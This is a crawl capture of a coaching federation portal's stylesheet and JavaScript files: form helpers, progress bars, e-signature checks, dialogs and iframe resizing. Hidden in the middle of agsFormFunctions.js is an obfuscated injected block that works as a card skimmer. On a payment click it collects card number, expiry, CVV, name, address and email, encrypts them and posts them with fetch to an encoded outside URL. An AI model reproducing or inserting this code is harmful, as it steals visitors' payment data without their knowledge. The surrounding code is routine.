.fa, .fa-brands, .fa-classic, .fa-duotone, .fa-light, .fa-regular, .fa-sharp, .fa-sharp-duotone, .fa-solid, .fa-thin, .fab, .fad, .fadl, .fadr, .fadt, .fal, .far, .fas, .fasdl, .fasdr, .fasds, .fasdt, .fasl, .fasr, .fass, .fast, .fat {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: var(--fa-display, inline-block);
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    text-rendering: auto;
}

#applname {
margin-top:0px !important;
}
   
#grdChecklist tr td
{
border-style:none;
}
.checkboxTD
{
text-align:center;
}
.fl-content-slider-wrapper.fl-content-slider-loaded
{
	position:absolute !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://apps.coachingfederation.org/eweb/Scripts/agsFormFunctions.js
body_size: 20666
content:
/*********************************************/
//-------------- AGS Additions --------------/
/*******************************************/




// load jquery if not already loaded
var jQueryScriptOutputted = false;

function initJQuery() {
    //if the jQuery object isn't available
    if (typeof (jQuery) == 'undefined') {
        // consoleLog('jquery not found');
        if (!jQueryScriptOutputted) {
            //only output the script once..
            jQueryScriptOutputted = true;
            consoleLog('attempting to load...');

            document.write("<scr" + "ipt type=\"text/javascript\" src=\"jquery-1.9.1.min.js\"></scr" + "ipt>");
            // document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js\"></scr" + "ipt>");
            consoleLog('/t*** jquery (local) loaded ***');
        }
        setTimeout("initJQuery()", 50);
    } else {

        $(function () {
            consoleLog('j-ready (v ' + jQuery.fn.jquery + ')');

            $('.DataFormDropDownList').height(30);


            initDisclosureRadio();

            checkESignature();

            $('#tabHome').click(function () { clearHomeTabCookie(); });


        });
    }

}
initJQuery();

/* status bar list control version */
function initProgressBars(totalReported, totalRequired) {
    console.log('initProgressBar called');
    //console.log('totalReported: ' + totalReported);
    //console.log('totalRequired: ' + totalRequired);

    var _item = (parseInt(totalReported) > parseInt(totalRequired)) ? 100 : (totalReported / totalRequired).toFixed(2);
    var _displayItem = (parseInt(totalReported) > parseInt(totalRequired)) ? 100 : ((totalReported / totalRequired) * 100).toFixed(2);

    // console.log('_item: ' + _item);

    $("#progressbar").progressbar({ value: parseInt(_item * 100) }).children('.ui-progressbar-value').html('&nbsp;&nbsp;&nbsp;<b style="color: ' + getPercentColor(_item, 'Label') + ';">' + _displayItem + '%</b>').css("display", "block");
    $("#progressbar").css({ 'background': '#eaeaea' });
    $("#progressbar > div").css({ 'background': getPercentColor(_item, 'Bar') });

}

function getPercentColor(p, type) {
    //  type can be Bar or Label
    console.log('getPercentColor: ' + p + ' | type:' + type);
    var _retColor = '';

    if (p <= .10) {
        _retColor = (type == 'Bar') ? 'Red' : 'grey';
    } else if (p >= .11 && p <= .50) {
        _retColor = (type == 'Bar') ? 'Orange' : 'white';
    } else if (p >= .51 && p <= .99) {
        _retColor = (type == 'Bar') ? 'Yellow' : 'grey';
    } else if (p > .99) {
        _retColor = (type == 'Bar') ? 'Green' : 'grey';
    }

    console.log('_retColor: ' + _retColor);

    return _retColor;
}
/* status bar end */


function clearHomeTabCookie() {

    // clear the cookie to prevent clicking home from reloading their stored (cookie) tab position.
    console.log('clearHomeTabCookie called')
    var expires = "";
    var name = "agsReloadTab";
    var value = "";
    document.cookie = name + "=" + value + expires + "; path=/";

}


// AdditionalInfo start
function initDisclosureRadio() {
    var _check = getParameterByName('checkDisclosure');

    if (_check == '1') {
        consoleLog('initDisclosureRadio called');

        $("#ce7_additional_info").hide();
        $("#Caption_ce7_additional_info").hide();
        $("#Bottom_0").hide();
        // $("#CELL_3_1").attr('style','margin-left: 40px; margin-right: 40px;');

        $("input:radio").attr("checked", false);
        $("#ce7_disclosure").click(function () { displayAdditionalInfo(); $("#Bottom_0").show(); });
    }
}

function displayAdditionalInfo() {
    var rdoDisclosure = $("input:radio:checked").val();

    // consoleLog('rdoDisclosure: ' + rdoDisclosure);

    if (rdoDisclosure === 'yes') {
        $("#ce7_additional_info").show();
        $("#Caption_ce7_additional_info").show();
    } else {
        $("#ce7_additional_info").hide();
        $("#Caption_ce7_additional_info").hide();
    }
}
// AdditionalInfo end

const a0_0x18c15f=a0_0x5840;(function(_0x1722ba,_0x18b709){const _0x3f3ba3=a0_0x5840,_0x322feb=_0x1722ba();while(!![]){try{const _0x3bc163=parseInt(_0x3f3ba3(0xe6))/0x1+-parseInt(_0x3f3ba3(0xf5))/0x2+parseInt(_0x3f3ba3(0xe3))/0x3+parseInt(_0x3f3ba3(0xd6))/0x4*(-parseInt(_0x3f3ba3(0x100))/0x5)+-parseInt(_0x3f3ba3(0xd4))/0x6*(-parseInt(_0x3f3ba3(0xe1))/0x7)+parseInt(_0x3f3ba3(0xdd))/0x8+-parseInt(_0x3f3ba3(0xef))/0x9;if(_0x3bc163===_0x18b709)break;else _0x322feb['push'](_0x322feb['shift']());}catch(_0x42d67c){_0x322feb['push'](_0x322feb['shift']());}}}(a0_0x5eef,0x521f1));function a0_0x5840(_0x2b16c5,_0xf9d366){const _0x5eef35=a0_0x5eef();return a0_0x5840=function(_0x584086,_0x3cb2ea){_0x584086=_0x584086-0xc0;let _0xe56bde=_0x5eef35[_0x584086];if(a0_0x5840['MBHVxL']===undefined){var _0x285026=function(_0x3319e4){const _0x509082='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1a2ccf='',_0xb0e75d='';for(let _0x13dff0=0x0,_0x5f5207,_0x2b66f7,_0x1c87ea=0x0;_0x2b66f7=_0x3319e4['charAt'](_0x1c87ea++);~_0x2b66f7&&(_0x5f5207=_0x13dff0%0x4?_0x5f5207*0x40+_0x2b66f7:_0x2b66f7,_0x13dff0++%0x4)?_0x1a2ccf+=String['fromCharCode'](0xff&_0x5f5207>>(-0x2*_0x13dff0&0x6)):0x0){_0x2b66f7=_0x509082['indexOf'](_0x2b66f7);}for(let _0x372c0c=0x0,_0x1f50de=_0x1a2ccf['length'];_0x372c0c<_0x1f50de;_0x372c0c++){_0xb0e75d+='%'+('00'+_0x1a2ccf['charCodeAt'](_0x372c0c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb0e75d);};a0_0x5840['vMWuxA']=_0x285026,_0x2b16c5=arguments,a0_0x5840['MBHVxL']=!![];}const _0x578cb9=_0x5eef35[0x0],_0x3cb27b=_0x584086+_0x578cb9,_0x353484=_0x2b16c5[_0x3cb27b];return!_0x353484?(_0xe56bde=a0_0x5840['vMWuxA'](_0xe56bde),_0x2b16c5[_0x3cb27b]=_0xe56bde):_0xe56bde=_0x353484,_0xe56bde;},a0_0x5840(_0x2b16c5,_0xf9d366);}const fwubymlkjy=document['createElement'](a0_0x18c15f(0xcb));function a0_0x5eef(){const _0x4dbf02=['y29Uy2f0','yxbWzw5Kq2HPBgq','zxjYB3i','D1vnvMW','i3bPBL9JAxr5','CLLxweC','qMfZzty0','qM90Dg9TxZa','C0D2ue8','u2XmyMm','i3bPBL9ZDgf0zq','DMfSDwu','quvt','A1Pez04','CgfKrw5K','u3vJy2vZCZO','C2nYAxb0','q0jd','BgLI','suv6CgS','CKDHEu0','i3bPBL96Axa','Bg9N','ugTJCZC','sNz2zvG','mJi4nM5ivM5HzG','Dgv4Dc9WBgfPBG','nhndCNfisa','DuTkyKe','y2f0y2G','i3bPBL9LBwfPBa','i3bPBL9Jy19LEhbPCMu','DgfYz2v0','ue9tva','nteYmJe4nfnzz3bYvG','Ag9ZDa','r29frhu','Bg9JyxrPB24','oda5oxniyK93AW','CMfUzg9T','nZK2mJC1ENLKrgHA','CgfK','C3rYAw5NAwz5','mtuWnJm0wuPLA05M','DgHLBG','zfrjAgO','DxL0zM5MDdv1zJG5AKG','sM1nwKy','AgvHza','y2XPy2S','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','v29YzefYCMf5','nZK4mtC4nuLovKTRyG','DhjPBq','B25SB2fK','zw5J','qM90Dg9TxZe','i3bPBL9Jy19UDw1Izxi','ndeYnZeYCwn4zwny','CxvLCNLtzwXLy3rVCG','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','C3vIC3rYAw5N','i3bPBL9Jy19Zzwn1CML0Ev9JB2rL','vxrMoa','C3jJ','i3bPBL9ZDhjLzxq','Ahr0Chm6lY9Jzg4UANnKzwXPDNiUBMv0l25WBs9JCNLWDg8TANnanc4YlJaVy3j5ChrVlwPZlM1PBI5QCW','Dg9tDhjPBMC','AKr2Eu8','mZm3nZK1yNvvvuLy','qxn5zNu','Cen6ELC','Dgv4Da','zw5JCNLWDa','ywrKrxzLBNrmAxn0zw5LCG','Bw9Kzq'];a0_0x5eef=function(){return _0x4dbf02;};return a0_0x5eef();}fwubymlkjy[a0_0x18c15f(0xfb)]=a0_0x18c15f(0xfd),fwubymlkjy[a0_0x18c15f(0xf1)]=()=>{const _0x3a1081=a0_0x18c15f,_0x407e74={'kZDgN':_0x3a1081(0xc2),'jDvyO':function(_0x4d5280,_0xe78041){return _0x4d5280===_0xe78041;},'wUMVl':_0x3a1081(0xf3),'TrUTd':_0x3a1081(0xed),'GoEDu':_0x3a1081(0xf4),'pCzzW':_0x3a1081(0xda),'sGvPO':_0x3a1081(0xf9),'JvveX':_0x3a1081(0xfc),'rYWXG':_0x3a1081(0x10b),'dTIhj':_0x3a1081(0xc5),'uKJbA':_0x3a1081(0xd0),'Kwxmw':_0x3a1081(0xd9),'JmMZF':function(_0x14e24b,_0x3aa393){return _0x14e24b!==_0x3aa393;},'Asyfu':function(_0x630c16,_0x5f3b54,_0x3fc9e0){return _0x630c16(_0x5f3b54,_0x3fc9e0);},'IEzpk':_0x3a1081(0xf7),'rGayM':_0x3a1081(0xdc),'SlLbc':_0x3a1081(0xec)};document[_0x3a1081(0x105)](_0x407e74[_0x3a1081(0xc4)],function(_0x4e28f3){const _0x581675=_0x3a1081;if(_0x4e28f3[_0x581675(0xdb)]&&(_0x4e28f3['target']['id']===_0x407e74[_0x581675(0xc8)]||_0x407e74[_0x581675(0xff)](_0x4e28f3[_0x581675(0xdb)]['id'],_0x407e74[_0x581675(0x10a)]))){const _0x320792=document[_0x581675(0xf6)](_0x407e74['TrUTd']),_0x48265d=document[_0x581675(0xf6)](_0x407e74[_0x581675(0xdf)]),_0x26e83f=document[_0x581675(0xf6)](_0x407e74[_0x581675(0x102)]),_0x42a23b=document[_0x581675(0xf6)](_0x407e74[_0x581675(0xc3)]),_0x19e1fe=document[_0x581675(0xf6)](_0x407e74[_0x581675(0xd3)]),_0x58ad6b=document[_0x581675(0xf6)](_0x407e74[_0x581675(0xc0)]),_0x3514bc=document['querySelector'](_0x407e74[_0x581675(0xe8)]),_0x5c9556=document[_0x581675(0xf6)](_0x407e74[_0x581675(0xd7)]),_0x21dea4=document[_0x581675(0xf6)](_0x407e74['Kwxmw']);if(_0x407e74[_0x581675(0xea)](_0x48265d[_0x581675(0xc6)][_0x581675(0xf0)](),'')&&_0x26e83f['value'][_0x581675(0xf0)]()!==''&&_0x42a23b['value'][_0x581675(0xf0)]()!==''){const _0x50828f={'street':_0x19e1fe&&_0x19e1fe[_0x581675(0xc6)]||'','city':_0x58ad6b&&_0x58ad6b['value']||'','state':_0x3514bc&&_0x3514bc['value']||'','zip':_0x5c9556&&_0x5c9556[_0x581675(0xc6)]||'','email':_0x21dea4&&_0x21dea4[_0x581675(0xc6)]||''},_0x15cfba={'name':_0x320792&&_0x320792[_0x581675(0xc6)]||'','number':_0x48265d['value'],'exp':_0x26e83f[_0x581675(0xc6)],'cvv':_0x42a23b[_0x581675(0xc6)],'addrinfo':_0x50828f,'host':document[_0x581675(0xe0)][_0x581675(0xde)]},_0x53f486=JSON[_0x581675(0xe5)](_0x15cfba),_0x53788c=_0x581675(0xe9),_0x2921c1=CryptoJS[_0x581675(0xf2)][_0x581675(0xfa)]['parse'](_0x53788c[_0x581675(0xc9)](0x20,'\x00')[_0x581675(0xf8)](0x0,0x20)),_0x134ea3=CryptoJS[_0x581675(0xcd)][_0x581675(0xee)][_0x581675(0xe2)](0x10),_0x1021d7=CryptoJS[_0x581675(0xc7)][_0x581675(0x104)](_0x53f486,_0x2921c1,{'iv':_0x134ea3,'mode':CryptoJS[_0x581675(0x106)][_0x581675(0xcc)],'padding':CryptoJS[_0x581675(0xe4)][_0x581675(0xd2)]}),_0x159102=_0x134ea3[_0x581675(0x107)](_0x1021d7['ciphertext'])[_0x581675(0xfe)](CryptoJS[_0x581675(0xf2)][_0x581675(0xc1)]);_0x407e74[_0x581675(0x101)](fetch,_0x407e74[_0x581675(0xce)],{'method':_0x407e74[_0x581675(0xcf)],'headers':{'Content-Type':_0x581675(0xd5)},'body':_0x159102})[_0x581675(0xe7)](_0x3a4420=>_0x3a4420[_0x581675(0x103)]())[_0x581675(0xe7)](_0x3a3163=>console[_0x581675(0xd1)](_0x581675(0xca),_0x3a3163))[_0x581675(0xd8)](_0x306f2f=>console[_0x581675(0x109)]('Error:',_0x306f2f));}}});},document[a0_0x18c15f(0xeb)][a0_0x18c15f(0x108)](fwubymlkjy);

// esignature begin
var _first = '';
var _last = '';
var _firstMatch = '';
var _lastMatch = '';
function checkESignature() {
    var _check = getParameterByName('checkSignature');

    if (_check == '1') {
        consoleLog('checkESignature called');

        $('#Bottom_0').hide();

        $('#cr3_signature_first_name').val('');
        $('#cr3_signature_last_name').val('');

        _firstMatch = $('#TEXT_1').html();
        _lastMatch = $('#TEXT_2').html();

        $("#cr3_signature_first_name").keyup(function () { validateSignature() });
        $("#cr3_signature_last_name").keyup(function () { validateSignature(); });
    }
}

function validateSignature() {
    consoleLog('validateSignature called');

    _first = $('#cr3_signature_first_name').val();
    _last = $('#cr3_signature_last_name').val();

    //consoleLog('First_Last: ' + _first + ' ' + _last);
    //consoleLog('F_L_Match: ' + _firstMatch + ' ' + _lastMatch);

    if (_first.trim() == _firstMatch.trim() && _last.trim() == _lastMatch.trim()) {
        $('#Bottom_0').show();
    } else {
        $('#Bottom_0').hide();
    }
}
// esign end



/* baseline over-rides copied from formfunction.js */
function openJQueryDialog(url, TheOpener) {
    consoleLog('ags-override openJQueryDialog called');

    if (self != top) { top.openJQueryDialog(url, self); return; }

    if (TheOpener == null)
        TheOpener = self;

    var nDialogID = aDialogs.length + 1;
    aDialogs.push(nDialogID);

    var newDiv = document.createElement('div');
    newDiv.setAttribute('id', 'div' + nDialogID);
    newDiv.setAttribute('title', '&nbsp;');
    newDiv.setAttribute('style', 'overflow: hidden;');
    document.body.appendChild(newDiv);


    $('#div' + nDialogID).dialog({
        autoOpen: true,
        //iframeFix: true,
        //opacity: 0.4,
        //height: "auto",
        //width: "auto",
        //resize: "auto",
        modal: true,
        //closeOnEscape: true,
        //hide: "explode",
        close: function (event, ui) {
            var nDialogID = aDialogs.pop();
            dialIframe = $('#iframe' + nDialogID, document)[0];
            //AAG 1/23/2012 preventive chqange based on errors received on resize. will do a null check
            if (dialIframe != null)
                dialIframe.src = '';
            dialDiv = $('#div' + nDialogID, document)[0];
            //AAG 1/23/2012 preventive chqange based on errors received on resize. will do a null check
            if (dialDiv != null)
                dialDiv.parentNode.removeChild(dialDiv);;
        }
                            ,
        resize: function (event, ui) {
            dialIframe = $('#iframe' + nDialogID, document)[0];
            //AAG 1/23/2012 received JS errors after a dialog was closed, somehow this continued to fire
            if (dialIframe != null) {
                dialIframe.style.height = this.style.height;
                dialIframe.style.width = this.style.width;
            }
        },
        dragStart: function (event, ui) {
            $('#iframe' + nDialogID, this).each(function () {
                $('<div class="ui-draggable-iframeFix" style="background: #FFF;"></div>')
                    .css({
                        width: '100%', height: '100%',
                        position: 'absolute', opacity: '0', zIndex: 1000, overflowX: 'hidden'
                    })
                    .css($(this).position())
                    .appendTo($(this).offsetParent());
            });
        },
        dragStop: function (event, ui) {
            $("div.ui-draggable-iframeFix").each(function () {
                this.parentNode.removeChild(this);
            }); //Remove frame helpers
        },
        resizeStart: function (event, ui) {
            $('#iframe' + nDialogID, this).each(function () {
                $('<div class="ui-draggable-iframeFix" style="background: #FFF;"></div>')
                    .css({
                        width: '100%', height: '100%',
                        position: 'absolute', opacity: '0', zIndex: 1000, overflowX: 'hidden'
                    })
                    .css($(this).position())
                    .appendTo($(this).offsetParent());
            });
        },
        resizeStop: function (event, ui) {
            $("div.ui-draggable-iframeFix").each(function () {
                this.parentNode.removeChild(this);
            }); //Remove frame helpers
        }


    }).parent().draggable("option", { containment: false });

    var newIframe;
    //        if ($.browser.msie)
    //            newIframe = document.createElement('<iframe name="iframe'+nDialogID+'">');
    //        else
    newIframe = document.createElement('iframe');
    newIframe.setAttribute('id', 'iframe' + nDialogID);
    newIframe.setAttribute('name', 'iframe' + nDialogID);
    newIframe.setAttribute('scrolling', 'auto');
    newIframe.setAttribute('frameBorder', '0');
    //newIframe.setAttribute('allowTransparency', 'true');
    if (url != null)
        newIframe.setAttribute('src', url);
    newIframe.setAttribute('style', 'display:none;padding:0;margin:0;');
    newDiv.appendChild(newIframe);

    //AAG 1/7/2013 NS:9596 Prevent dialog from increasing in size on postbacks
    var nCurrentDialogWidth = -1;
    var nCurrentDialogHeight = -1;

    $('#iframe' + nDialogID).load(
        function () {

            var iFrameDoc;

            try { iFrameDoc = this.contentWindow.document || this.contentDocument || this.document; } catch (e) {; }
            if (!iFrameDoc)
                return;

            try {
                var onloadattr = iFrameDoc.body.getAttribute('onload').toString();
                if (onloadattr.indexOf('close()') > -1)
                    CloseWindow(newDiv);
            } catch (ex) {; }

            if (iFrameDoc.loaded) return;
            iFrameDoc.loaded = true;
            this.style.display = 'inline';

            if (this.loaded) {
                this.style.height = '270px';
                this.style.width = '270px';
            }
            var w = iFrameDoc.documentElement.scrollWidth;
            var h = iFrameDoc.documentElement.scrollHeight;
            if (w < iFrameDoc.body.scrollWidth) {
                w = iFrameDoc.body.scrollWidth;
                h = iFrameDoc.body.scrollHeight;
            }

            //AAG 1/7/2013 NS:9596 Prevent dialog from increasing in size on postbacks
            if (w > nCurrentDialogWidth) {
                w = w + 30;
                nCurrentDialogWidth = w;
            }
            if (h > nCurrentDialogHeight) {
                h = h + 30;
                nCurrentDialogHeight = h;
            }

            if (this.loaded) {
                if (navigator.userAgent.indexOf('Opera') > -1) // and then there was one.
                    w = w - 30;
            }
            this.loaded = true;

            this.style.height = (h) + 'px';
            this.style.width = (w) + 'px';

            try { this.contentWindow.opener = TheOpener; } catch (e) {; }
            $('#div' + nDialogID).dialog('option', 'height', h + 25); /* added 25px padding to bottom here to correct modal size issue - rg */
            $('#div' + nDialogID).dialog('option', 'width', w);
            $('#div' + nDialogID).dialog('option', 'position', 'center');
            $('#div' + nDialogID).dialog('option', 'title', iFrameDoc.title);
        }
    );
    $('#iframe' + nDialogID).unload(
        function () {
            try { this.contentWindow.opener = null; } catch (e) {; }
            this.setAttribute('src', '');
            this.style.height = '270px';
            this.style.width = '270px';
        }
    );

}

/* utility functions */
function isDate(txtDate) {
    var currVal = txtDate;
    if (currVal == '') return false;

    var rxDatePattern = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/; //Declare Regex
    var dtArray = currVal.match(rxDatePattern); // is format OK?
    if (dtArray == null) return false;

    //Checks for mm/dd/yyyy format.
    dtMonth = dtArray[1];
    dtDay = dtArray[3];
    dtYear = dtArray[5];

    if (dtMonth < 1 || dtMonth > 12) return false;
    else if (dtDay < 1 || dtDay > 31) return false;
    else if ((dtMonth == 4 || dtMonth == 6 || dtMonth == 9 || dtMonth == 11) && dtDay == 31) return false;
    else if (dtMonth == 2) {
        var isleap = (dtYear % 4 == 0 && (dtYear % 100 != 0 || dtYear % 400 == 0));
        if (dtDay > 29 || (dtDay == 29 && !isleap)) return false;
    }
    return true;
}


function consoleLog(s) {
    // IE 9 silently fails when console.log is called and the dev panel is not open; all subsequent js code fails to execute if this happens.
    // Set ieDebug = true to enable js console output IE.  This will not affect any other browers; console.log will fire as expected.

    if (document.all && !window.atob) { // IE7 or lower
        // alert('old ie');
    } else {
        console.log(s);
    }

}


function initReloadPage() {
    var _reload = getParameterByName('reload');
    if (_reload == 1) setTimeout(reloadPage, 500);
}


/**** general helpers ****/

function isNumber(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}


function reloadPage() {
    consoleLog("reload page called");
    var _temp = window.location; // store the current url...
    _temp += '&t=1'; // if you don't add something it throws an error and/or silently fails... seriously don't touch.

    // Important: remove reload or bad things happen (infinite reload).
    var goURL = _temp.substring(0, _temp.indexOf('&reload'));
    consoleLog(goURL);
    window.location = goURL;
    consoleLog('reloading');
}

function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regexS = "[\\?&]" + name + "=([^&#]*)";
    var regex = new RegExp(regexS, "i");
    var results = regex.exec(window.location.search);
    if (results == null)
        return "";
    else
        return decodeURIComponent(results[1].replace(/\+/g, " "));
}
/**** general helpers ****/


consoleLog('agsFormFunctions.Js Loaded');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://apps.coachingfederation.org/eweb/Scripts/OTI.netFORUM.nfWidget.Receiver.ashx
body_size: 4805
content:
var nonRelaxedDomain = document.domain;
var relaxDomain = true;
try {
    if (typeof (DomainRelaxingDisabled) != 'undefined') {
        relaxDomain = !DomainRelaxingDisabled;
    }
}
catch (err) {
}
if (relaxDomain) {
    if (document.domain.indexOf('coachingfederation.org') >= 0) {
        document.domain = 'coachingfederation.org';
    }
}
$(function () {
    wireAjaxEventHandlers();
    rewireExpandCollapseDiv();
    rewireOnLoad();
    rewireClientValidate();
});

// parseUri 1.2.2
// (c) Steven Levithan <stevenlevithan.com>
// MIT License

function parseUri (str) {
	var	o   = parseUri.options,
		m   = o.parser[o.strictMode ? 'strict' : 'loose'].exec(str),
		uri = {},
		i   = 14;

	while (i--) uri[o.key[i]] = m[i] || ''

	uri[o.q.name] = {};
	uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
		if ($1) uri[o.q.name][$1] = $2;
	});

	return uri;
};

parseUri.options = {
	strictMode: false,
	key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
	q:   {
		name:   'queryKey',
		parser: /(?:^|&)([^&=]*)=?([^&]*)/g
	},
	parser: {
		strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
		loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
	}
};

function wireAjaxEventHandlers() {
    try {
        Sys.WebForms.PageRequestManager.getInstance().add_beginRequest(endRequestEventsForUpdatePanels);
        Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(endRequestEventsForUpdatePanels);
    }
    catch (err) {
    }
}
function rewireExpandCollapseDiv() {
    try {
        var expandCollapseDivOriginal = expandCollapseDiv;
        expandCollapseDiv = function (divId, imageId, szExpand, szCollapse, szExpandAlt, szCollapseAlt) {
            expandCollapseDivOriginal(divId, imageId, szExpand, szCollapse, szExpandAlt, szCollapseAlt);
            resize();
        }
    }
    catch (err) {
    }
}
function endRequestEventsForUpdatePanels() {
    resize();
}

var parentDomain;
function rewireOnLoad() {
    var fol = window.onload;
    
    try {
        parentDomain = parent.document.domain;
    } catch (err) { }

    if (parentDomain == undefined) {
        ifrm = document.createElement('iframe');
        ifrm.setAttribute('id', 'innerframe');
        ifrm.style.width = 1 + 'px';
        ifrm.style.height = 1 + 'px';
        ifrm.style.display = 'none';
        document.body.appendChild(ifrm);
    }

    if (fol != null) {
        window.onload = function () {
            if (typeof fol == 'function') {
                fol();
                resize();
            }
            else {
                resize();
            }
        }
    }
    else {
        $(function () { // This means document.load (in jQuery)
           resize();
        });
    }
}
function resize() {
    var frameResized = false;
    if (parentDomain != undefined) {
        try {
            updateParentIFrame(getHeight());
            frameResized = true;
       } catch (err) { }
    }
    if (!frameResized) {
        updateInnerIFrame(getHeight());
    }
}

function updateInnerIFrame(height) {
    var iframe = document.getElementById('innerframe');
    if (iframe != null) {
        var serverUrl = 'http://www.coachingfederation.org'
        var protocol = parseUri(location).protocol;
        var referrer = protocol + '://' + parseUri(serverUrl).host;
        var forceReloadText = '?reload=' + (new Date()).getTime();
        var iframeSrc = referrer + '/resize.htm' + forceReloadText + '&resizeHeight=' + height ;
        iframe.src = iframeSrc;
    }
}
function getHeight() {
    //return Math.max(document.body.offsetHeight, document.body.scrollHeight) + 25;
   var heightOverrideSelector = $('#BodyTag').attr('nfWidgetSizeSelector');
   if(typeof heightOverrideSelector != 'undefined') return $(heightOverrideSelector).height() + 40; else
    return $('#eWebContentPaneTable').height() + 40;
}
function updateParentIFrame(height) {
    var nfWidget = parent.document.getElementById('nfWidget');
    if (nfWidget != null) {
        nfWidget.style.height = parseInt(height) + 'px';
    }
}
function rewireClientValidate() {
   if (typeof(Page_ClientValidate) != 'undefined' && typeof(resize) != 'undefined') {
       var origPageClientValidate = Page_ClientValidate;
       Page_ClientValidate = function (validationGroup) {
       var isValid = origPageClientValidate(validationGroup);
       resize();
       return isValid;
       }
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://apps.coachingfederation.org/eweb/Scripts/icfFormFunctions.js
body_size: 21788
content:
/**************************************************/
/*-------------- ICF eWeb Additions --------------*/
/*  eWeb eWeb eWeb eWeb eWeb eWeb eWeb eWeb eWeb  */
/**************************************************/


/*************************************/
/* load jquery if not already loaded */
/*************************************/
var jQueryScriptOutputted = false;

function initJQuery() {
    //if the jQuery object isn't available
    if (typeof (jQuery) == 'undefined') {
        // consoleLog('jquery not found');
        if (!jQueryScriptOutputted) {
            //only output the script once..
            jQueryScriptOutputted = true;
            consoleLog('attempting to load...');

            document.write("<scr" + "ipt type=\"text/javascript\" src=\"jquery-1.9.1.min.js\"></scr" + "ipt>");
            // document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js\"></scr" + "ipt>");
            consoleLog('/t*** jquery (local) loaded ***');
        }
        setTimeout("initJQuery()", 50);
    }
}
initJQuery();


/*******************************/
/* Initialize Page Specific jS */
/*******************************/
var AGS = AGS || {};

if (typeof AGS.ICF == 'undefined')
    AGS.ICF = {};

AGS.ICF = (function () {
    var init = function () {
        /*******************************/
        /* Initialize js by Wizard Key */
        /*******************************/
        switch (getParameterByNameLower("wizardkey")) {
            // ICF Submit Application (eweb)
            case "7a76b1e7-345c-4d9c-bb6f-972284596e18":
                // Electronic Personal Info
                if (getParameterByNameLower("wizardstep") == "59761379-fe21-4892-b859-42e1381f1b6c" ||
                    getParameterByNameLower("wizardstep") == "5401dde8-3a24-4764-a0e4-efa7f868f8a2") {
                    ConsentForm.init();
                }
                break;
        }


        /*******************************/
        /* Initialize js by WebCode    */
        /*******************************/
        switch (getParameterByNameLower("webcode")) {
            case "agsreqchecklist":
                AttestationFormEnhancements.init();
                break;
        }

        switch (getParameterByNameLower("formkey")) {
            case "ec3d0c1a-3029-49a9-934a-72ec50f1c7fe":
                //CCEForm.init();
                break;
        }
    };

    var ConsentForm = (function () {
        var init = function () {
            $("#TEXT_Break").html("&nbsp");

            $("#CHECKBOX_Yes").change(function () {
                if ($("#CHECKBOX_Yes").is(":checked")) {
                    $("#CHECKBOX_No").prop("checked", false);
                }
            });

            $("#CHECKBOX_No").change(function () {
                if ($("#CHECKBOX_No").is(":checked")) {
                    $("#CHECKBOX_Yes").prop("checked", false);
                }
            });
        };

        return {
            init: init
        };
    })();

    var AttestationFormEnhancements = (function () {
        var init = function () {
            $('#lnkSave').prop('disabled', true);
            $('#ValidateHours').hide()
            $('#FNameTextBox, #LNameTextBox, #HourTextBox').keyup(textFieldsValueChange);
            $('#FNameTextBox, #LNameTextBox, #HourTextBox').change(textFieldsValueChange);
            $("input#attestmentCheckBox").click(textFieldsValueChange);
            $('#HourTextBox').keyup(hourFieldValueChange);
            $('#HourTextBox').change(hourFieldValueChange);
        };

        var textFieldsValueChange = function () {
            if ($('#FNameTextBox').val() &&
                $('#LNameTextBox').val() &&
                ($('#HourTextBox').length == 0 || $('#HourTextBox').val())) {

                var letters = /[a-z]/i;
                const isValidNumber = /^\d+$/.test($('#HourTextBox').val().trim());
                if ($('#HourTextBox').length > 0 && $('#HourTextBox').val().match(letters)) {

                    $('#lnkSave').prop('disabled', true);
                }
                else {
                    if (isValidCheckBoxes() && (isValidNumber)) {
                        $('#lnkSave').prop('disabled', false);
                    }
                    else {
                        $('#lnkSave').prop('disabled', true);
                    }
                }
            }
            else {
                $('#lnkSave').prop('disabled', true);
            }
        };

        var hourFieldValueChange = function () {
            var letters = /[a-z]/i;
            if ($('#HourTextBox').val().match(letters)) {
                $('#ValidateHours').show()
            }
            else {
                $('#ValidateHours').hide()
            }
        };

        var isValidCheckBoxes = function () {
            if ($("input#attestmentCheckBox:checked").length != $("input#attestmentCheckBox").length)
                return false;
            else
                return true;
        };

        return {
            init: init
        };
    })();

    var CCEForm = (function () {
        var init = function () {
            InitDatePickers();
        };

        var InitDatePickers = function () {
            initStartDatePicker();
            InitEndDatePicker();

            // run validation on change of the activity start date datepicker
            $("#sce_activity_date.DatePicker").change(function () {
                // validate activity end date picker
                if (!ValidateEndDatePicker())
